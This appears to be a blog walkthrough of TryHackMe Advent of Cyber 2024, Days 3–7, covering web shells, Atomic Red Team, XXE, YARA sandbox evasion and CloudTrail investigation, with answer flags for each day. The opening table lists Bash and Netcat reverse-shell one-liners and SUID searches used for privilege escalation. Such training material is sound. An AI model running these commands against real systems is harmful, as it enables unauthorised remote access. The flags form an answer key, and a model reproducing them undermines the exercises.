hostname | Shows the system’s name, which can hint at its role in the network. |
uname -a | Provides detailed system information, including OS type, kernel version, and more. |
id | Displays user IDs and associated groups, clarifying permissions and roles. |
ifconfig | Shows the system’s network configuration, aiding in network analysis. |
bash -i >& /dev/tcp/<your-ip>/<port> 0>&1 | Creates a reverse shell using Bash to establish a persistent connection back to your system. |
nc -e /bin/sh <your-ip> <port> | Initiates a reverse shell via Netcat for remote command execution. |
find / -perm -4000 -type f 2>/dev/null | Searches for SUID (Set User ID) files, which may assist in privilege escalation by executing binaries with elevated privileges. |
| `find / -writable -type f 2>/dev/null | grep -v “/proc/”` |
These commands represent just a subset of possibilities post-exploit. The course of action depends on your ability to assess the environment and identify further vulnerabilities. Successful exploitation is often open-ended, requiring careful exploration and analysis of the system.
Day 3 Answers
BLUE: Where was the web shell uploaded to?
Answer format: /directory/directory/directory/filename.php
/media/images/rooms/shell.php
BLUE: What IP address accessed the web shell?
10.11.83.34
RED: What is the contents of the flag.txt?
THM{Gl1tch_Was_H3r3}
TryHackMe Advent of Cyber 2024 Day 4: I’m all atomic inside!
TryHackMe Advent of Cyber 2024 Day 4 Storyline
SOC-mas is approaching! And the town of Warewille started preparations for the grand event.
Glitch, a quiet, talented security SOC-mas engineer, had a hunch that these year’s celebrations would be different. With looming threats, he decided to revamp the town’s security defences. Glitch began to fortify the town’s security defences quietly and meticulously. He started by implementing a protective firewall, patching vulnerabilities, and accessing endpoints to patch for security vulnerabilities. As he worked tirelessly, he left “breadcrumbs,” small traces of his activity.
Unaware of Glitch’s good intentions, the SOC team spotted anomalies: Logs showing admin access, escalation of privileges, patched systems behaving differently, and security tools triggering alerts. The SOC team misinterpreted the system modifications as a sign of an insider threat or rogue attacker and decided to launch an investigation using the Atomic Red Team framework.
Learning Objectives
- Learn how to identify malicious techniques using the MITRE ATT&CK framework.
- Learn about how to use Atomic Red Team tests to conduct attack simulations.
- Understand how to create alerting and detection rules from the attack tests.
Detection Gaps
While every blue teamer might dream of flawlessly detecting every attack or step in the attack kill chain, the reality is far from perfect. Detection gaps are an inevitable challenge for all blue teams. However, these gaps don’t have to be insurmountable; there are strategies to narrow them effectively
Detection gaps generally arise from two main causes:
- The evolving nature of security threats
Security is an ongoing cat-and-mouse game. As detection capabilities improve, threat actors and red teams develop new, more covert techniques to bypass these defenses. Blue teams must continuously study these evolving tactics and update their detection signatures and alert rules to address these emerging methods. - The challenge of distinguishing anomalous from expected behavior
Differentiating between legitimate anomalies and malicious activities is often a fine line and can sometimes overlap significantly. For instance, imagine a US-based company where nearly all logins come from US IP addresses. A login from an EU-based IP might appear as an anomaly. However, it could also simply be the CEO traveling for business. Such overlaps between normal and malicious behavior make it difficult to design detection rules that strike a balance between precision and minimizing noise.
Blue teams must continually refine and improve their detection capabilities to address these challenges. Let’s explore how this can be achieved!
Cyber Attacks and the Kill Chain
Before diving into the creation of new detection rules, it’s essential to understand some foundational concepts, starting with the Cyber Kill Chain. Cyber attacks typically follow a predictable progression, effectively outlined by the Unified Cyber Kill Chain

As blue teamers, our ideal scenario would be to thwart all attacks right at the beginning of the kill chain—stopping threat actors during their reconnaissance phase itself. However, as we’ve discussed, this isn’t feasible. Consequently, the focus shifts. If we can’t completely detect and block a threat actor in a specific phase of the kill chain, the objective is to establish detections across all phases. This way, any detection gaps in one phase are compensated for in subsequent phases. Ultimately, the aim is to identify the threat actor’s activities before they reach the final phase of achieving their goal.
MITRE ATT&CK
The MITRE ATT&CK framework is a widely recognized model for analyzing the various techniques and strategies employed by threat actors throughout the kill chain. This framework consists of a comprehensive set of tactics, techniques, and procedures (TTPs) that have been observed in actual threat actor behavior. It also includes a navigator tool that allows users to explore and study these TTPs in detail.

The framework mainly addresses these TTPs (Tactics, Techniques, and Procedures) in a theoretical context. While it may highlight specific gaps for a TTP, it doesn’t provide concrete guidance on how to test or resolve these gaps. This is where Atomic tests come into play!
Atomic Red
The Atomic Red Team library is a set of red team test cases mapped to the MITRE ATT&CK framework. These test cases are straightforward and designed to be executed by blue teams to identify detection gaps and address them. The library also supports automation for running these techniques, although manual execution is also an option.
Misuse of Atomics
McSkidy suspects there was an incident involving a “compromised machine.” It appears someone attempted to use the Atomic Red Team to simulate an attack on one of the systems without authorization. To make matters worse, they failed to clean up the test artifacts. Let’s examine what occurred.
Simulating an Attack
McSkidy believes the attacker leveraged the MITRE ATT&CK technique T1566.001 Spearphishing with an attachment. To investigate, we’ll replicate the attacker’s emulation and inspect the resulting artifacts.
Begin by opening a PowerShell prompt with administrative privileges. First, let’s check the help documentation for the relevant command by running:
PS C:\Users\Administrator> Get-Help Invoke-Atomictest
NAME
    Invoke-AtomicTest

SYNTAX
    Invoke-AtomicTest [-AtomicTechnique] <string[]> [-ShowDetails] [-ShowDetailsBrief] [-TestNumbers <string[]>]
    [-TestNames <string[]>] [-TestGuids <string[]>] [-PathToAtomicsFolder <string>] [-CheckPrereqs]
    [-PromptForInputArgs] [-GetPrereqs] [-Cleanup] [-NoExecutionLog] [-ExecutionLogPath <string>] [-Force] [-InputArgs<hashtable>] [-TimeoutSeconds <int>] [-Session <PSSession[]>] [-Interactive] [-KeepStdOutStdErrFiles]
    [-LoggingModule <string>] [-WhatIf] [-Confirm]  [<CommonParameters>]

ALIASES
    None

REMARKS
    None
The section above lists the available parameters without detailed explanations. While most parameter names are intuitive, here’s a concise overview of the parameters we’ll use in this walkthrough:
Parameter Descriptions and Examples:
- Atomic Technique
Specifies the technique to emulate. You can provide the full technique name or its “TXXXX” identifier. This parameter is optional.
Example:Invoke-AtomicTest -AtomicTechnique T1566.001 - ShowDetails
Displays detailed information about each test included in the Atomic Technique.
Example:Invoke-AtomicTest T1566.001 -ShowDetails - ShowDetailsBrief
Shows only the titles of each test included in the Atomic Technique.
Example:Invoke-AtomicTest T1566.001 -ShowDetailsBrief - CheckPrereqs
Verifies that all required components for the test are present.
Example:Invoke-AtomicTest T1566.001 -CheckPrereqs - TestNames
Specifies which tests to run by providing their full names.
Example:Invoke-AtomicTest T1566.001 -TestNames "Download Macro-Enabled Phishing Attachment" - TestGuids
Specifies which tests to run by using their unique identifier.
Example:Invoke-AtomicTest T1566.001 -TestGuids 114ccff9-ae6d-4547-9ead-4cd69f687306 - TestNumbers
Identifies which tests to run by their numeric ID. This parameter applies to the specified Atomic Technique.
Example:Invoke-AtomicTest T1566.001 -TestNumbers 2,3 - Cleanup
Executes cleanup commands to restore the machine to its original state.
Example:Invoke-AtomicTest T1566.001 -TestNumbers 2 -Cleanup
TryHackMe Advent of Cyber 2024 Day 4 Answers
What was the flag found in the .txt file that is found in the same directory as the PhishingAttachment.xslm artefact?
THM{GlitchTestingForSpearphishing}
What ATT&CK technique ID would be our point of interest?
T1059
What ATT&CK subtechnique ID focuses on the Windows Command Shell?
T1059.003
What is the name of the Atomic Test to be simulated?
Simulate BlackByte Ransomware Print Bombing
What is the name of the file used in the test?
Wareville_Ransomware.txt
What is the flag found from this Atomic Test?
THM{R2xpdGNoIGlzIG5vdCB0aGUgZW5lbXk=}
TryHackMe Advent of Cyber 2024 Day 5: SOC-mas XX-what-ee?
Day 5 Storyline:
The days in Wareville flew by, and Software’s projects were nearly complete, just in time for Christmas. One evening, after wrapping up work, Software was strolling through the town when he came across a young boy looking dejected. Curious, Software asked, “What would you like for Christmas?” The boy replied with a sigh, “I wish for a teddy bear, but I know that my family can’t afford one.”
This brief conversation sparked an idea in Software’s mind—what if there was a platform where everyone in town could share their Christmas wishes, and the Mayor’s office could help make them come true? Excited by the potential, Software introduced the idea to Mayor Malware, who embraced it immediately. The Mayor encouraged the team to build the platform for the people of Wareville.
Through the developers’ dedication and effort, the platform was soon ready and became an instant hit. The townspeople loved it! However, in their rush to meet the holiday deadline, the team had overlooked something critical—thorough security testing. Even Mayor Malware had chipped in to help develop a feature in the final hours. Now, it’s up to you to ensure the application is secure and free of vulnerabilities. Can you guarantee the platform runs safely for the people of Wareville?
Learning Objectives
- Understand the basic concepts related to XML
- Explore XML External Entity (XXE) and its components
- Learn how to exploit the vulnerability
- Understand remediation measures
Key Points
- Introduction to XML:
- XML is used to store and transport data in a structured and machine-readable format.
- Examples include tags like
<name>,<address>,<email>, and<phone>.
- Document Type Definition (DTD):
- Defines the structure of an XML document.
- Specifies allowed tags and data types, such as text data (PCDATA).
- Entities in XML:
- Allow referencing internal or external data.
- Demonstrated through examples of referencing files like
robots.txt.
- XML External Entity Injection (XXE):
- Exploits entities to load unauthorized or sensitive files.
- Attacker-defined entities can retrieve sensitive information, e.g.,
/etc/passwd.
- Challenge Walkthrough:
- The user interacts with a website simulating an e-commerce application.
- Steps include:
- Adding items to a wish list.
- Examining server requests using tools like Burp Suite.
- Identifying the application’s vulnerability to XXE by manipulating XML requests.
- Practical Demonstration:
- Leveraging XXE to retrieve sensitive files.
- Accessing unauthorized “wish” files stored on the server by guessing the directory path structure (
/var/www/html). - Incrementally accessing different wish IDs to discover user-added content.
- Challenge Objectives:
- View wishes made by other users by exploiting the XXE vulnerability.
- Retrieve specific flags embedded within the wishes (e.g., Wish ID 15 contains the flag).
Tools and Techniques:
- Burp Suite:
- Used to intercept and manipulate HTTP requests.
- Features like Proxy and Repeater are highlighted.
- XML Payload Crafting:
- Demonstrates crafting an XML payload to reference sensitive system files.
- Path Guessing:
- Assuming typical Linux directory structures for web applications (
/var/www/html).
- Assuming typical Linux directory structures for web applications (
TryHackMe Advent of Cyber 2024 Day 5 Answers
What is the flag discovered after navigating through the wishes?
THM{Brut3f0rc1n6_mY_w4y}
What is the flag seen on the possible proof of sabotage?
THM{m4y0r_m4lw4r3_b4ckd00rs}
TryHackMe Advent of Cyber 2024 Day 6: Day 6: If I can’t find a nice malware to use, I’m not going.
Day 6 Storyline:
Mayor Malware slammed his hand on the table, his eyes narrowing as the report flashed on his screen. Glitch and McSkidy had uncovered his trail. He took a deep breath, calming himself. “No matter,” he muttered, a sinister grin forming. “They may have found me but haven’t stopped me.” His confidence stemmed from the malware he had crafted—so devious and advanced that it would easily evade detection.
But before unleashing it to wreak havoc on SOC teams and ruin SOC-mas, there was one final step. He needed to test it in a sandbox.
Learning Objectives
- Analyze malware behaviour using sandbox tools.
- Explore how to use YARA rules to detect malicious patterns.
- Learn about various malware evasion techniques.
- Implement an evasion technique to bypass YARA rule detection.
What is Sandbox in Cyber Security?
A sandbox is a secure, isolated environment designed to execute (potentially malicious) code without impacting anything outside of it. Typically, various tools are installed in the sandbox to monitor, record, and analyze the behavior of the code.
Mayor Malware is aware that his malicious software must first determine whether it is being executed in a sandbox environment. If it detects a sandbox, the malware avoids continuing its harmful operations.
To achieve this, he has decided on a technique that involves verifying the presence of the directory C:\Program Files. This is done by querying the registry key path HKLM\Software\Microsoft\Windows\CurrentVersion.
Sandbox Detection with YARA
YARA is a versatile tool that helps in identifying and categorizing malware by analyzing patterns in its code. Analysts can create custom rules to specify particular attributes to detect, such as certain strings, file headers, or behaviors. YARA then scans files or processes to locate matches, making it an essential resource for identifying malicious software.
However, Mayor Malware is skeptical about the effectiveness of such a seemingly straightforward tool in detecting his malware. To verify its capabilities, he decides to test it himself.
He creates a small script that triggers a YARA detection rule each time a new event is added to the system monitor log. The specific YARA rule in this script is designed to flag any command attempting to access the registry.
Let’s review the rule:
rule SANDBOXDETECTED
{
    meta:
        description = "Detects the sandbox by querying the registry key for Program Path"
        author = "TryHackMe"
        date = "2024-10-08"
        version = "1.1"

    strings:

    $cmd= "Software\\Microsoft\\Windows\\CurrentVersion\" /v ProgramFilesDir" nocase


    condition:
        $cmd
}
In the strings section, variables are defined to include the target value to be detected: $cmd.
In the condition section, the rule specifies when it will match the scanned file—this occurs if any of the listed strings are found.
For testing purposes, Mayor Malware has created a script containing a single function. This script executes the Yara rule and logs any true positive matches in C:\Tools\YaraMatches.txt.
To begin using the EDR, open a PowerShell window, navigate to the C:\Tools directory, and run the following command:
PS C:\Tools> .\JingleBells.ps1
No events found in Sysmon log.
Monitoring Sysmon events... Press Ctrl+C to exit.
This tool will run on the system and continuously monitor the generated Event Logs. It will alert you if it finds any activity/event that indicates the registry mentioned above key is being queried.
Now run the malware by navigating to C:\Tools\Malware, and double-clicking on MerryChristmas.exe.
TryHackMe Advent of Cyber 2024 Day 6 Answers
What is the flag displayed in the popup window after the EDR detects the malware?
THM{GlitchWasHere}
What is the flag found in the malstrings.txt document after running floss.exe, and opening the file in a text editor?
THM{HiddenClue}
TryHackMe Advent of Cyber 2024 Day 7: Oh, no. I’M SPEAKING IN CLOUDTRAIL!
Day 7 Storyline
Care4Wares’ infrastructure runs in the cloud, so they chose AWS as their Cloud Service Provider (CSP). Instead of their workloads running on physical machines on-premises, they run on virtualised instances in the cloud. These instances are (in AWS) called EC2 instances (Amazon Elastic Compute Cloud). A few members of the Wareville SOC aren’t used to log analysis on the cloud, and with a change of environment comes a change of tools and services needed to perform their duties. Their duties this time are to help Care4Wares figure out what has happened to the charity’s funds; to do so, they will need to learn about an AWS service called CloudWatch.

Overview of Cloudwatch and Cloudtrail
AWS CloudWatch is a comprehensive monitoring and observability platform designed to enhance visibility into AWS environments by monitoring applications across multiple levels. It provides features like tracking system and application metrics and setting up alarms for those metrics. However, for the current investigation, the focus is specifically on CloudWatch logs.
Running applications in the cloud often involves utilizing various services (e.g., hosting the application, running triggered functions, managing backend services, etc.), which results in logs being generated from multiple sources. CloudWatch logs simplify the process of accessing, monitoring, and storing these logs. To capture application and system metrics, a CloudWatch agent must be installed on the relevant instance.
Key Feature: Querying Application Logs with Filter Patterns
One critical functionality of CloudWatch logs that can assist the Warevile SOC team in understanding events within their environment is the ability to query logs using filter patterns. To navigate these logs effectively, it’s essential to understand some key terms:
- Log Events: Individual log entries recording application “events,” each with a timestamp, log messages, and metadata.
- Log Streams: A collection of log events from a single source.
- Log Groups: A collection of related log streams, often grouped logically (e.g., a service running on multiple hosts).
AWS CloudTrail Overview
While CloudWatch focuses on monitoring infrastructure and application performance, AWS CloudTrail is designed to track actions within the AWS environment. Actions, whether performed by a user, a role (permissions granted to a user), or an AWS service, are recorded as events in CloudTrail. These actions include activities executed via the AWS Management Console or AWS CLI.
Features of CloudTrail:
- Always On: CloudTrail is enabled by default for all users.
- JSON-formatted: All captured events are stored in a standardized JSON format.
- Event History: Users can view and query up to 90 days of action records through the “Event History” feature, filtering by attributes like “resource” type.
- Trails: Event history acts as a default “trail.” However, users can define custom trails to monitor specific actions, providing flexibility for bespoke scenarios or extending the retention period beyond 90 days.
Deliverables
Both CloudWatch and CloudTrail can serve as centralized access points for logs from multiple sources. Additionally, CloudTrail logs can be delivered to CloudWatch as an optional feature, enhancing monitoring capabilities and enabling unified log management.
Intro to JQ
Earlier, it was noted that CloudTrail logs are in JSON format. When dealing with these logs in large quantities, this machine-readable format can be challenging to interpret, particularly for log analysis. This creates a need for a tool that can transform and filter JSON data into comprehensible and actionable information for gaining security insights. That’s where JQ comes in. JQ is a lightweight and versatile command-line processor designed specifically for JSON, functioning similarly to tools like sed, awk, and grep, but tailored for JSON data.
The Peculiar Case of Care4Wares’ Dry Funds
After refreshing our understanding of AWS CloudTrail and JQ with McSkidy, let’s dive into the unusual case of Care4Wares’ missing funds.
The team responsible for the Care4Wares charity event shared the following details about the incident:
- On November 28th, we distributed a link to our network that directed recipients to a flyer containing details about our charity, including the donation account number.
- We received numerous donations on the first day after sharing the link, but donations stopped entirely from the second day onward.
- Several individuals reported donating significant amounts, with one donor providing proof of their transaction. However, the account number in the transaction was incorrect.
- Upon checking, the link remained unchanged, and the digital flyer appeared the same—except the account number had been altered.
McSkidy recalls uploading the digital flyer, named wareville-bank-account-qr.png, to an Amazon AWS S3 bucket called wareville-care4wares. Let’s assist McSkidy in investigating the link, starting with the information we currently have:
- Donations were received the day after the link was sent.
- No further donations were made from the second day onward.
- A donor confirmed a transaction three days after receiving the link, but it was made to the wrong account number.
- The digital flyer was stored in the AWS S3 object wareville-bank-account-qr.png under the bucket wareville-care4wares.
- The link itself has not been modified.
TryHackMe Advent of Cyber Day 7 Answers
What is the other activity made by the user glitch aside from the ListObject action?
PutObject
What is the source IP related to the S3 bucket activities of the user glitch?
53.94.201.69
Based on the eventSource field, what AWS service generates the ConsoleLogin event?
signin.amazonaws.com
When did the anomalous user trigger the ConsoleLogin event?
2024-11-28 15:23:02Z
What was the name of the user that was created by the mcskidy user?
glitch
What type of access was assigned to the anomalous user?
AdministratorAccess
Which IP does Mayor Malware typically use to log into AWS?
53.94.201.69
What is McSkidy’s actual IP address?
31.210.15.79
What is the bank account number owned by Mayor Malware?
2394 6912 7723 1294


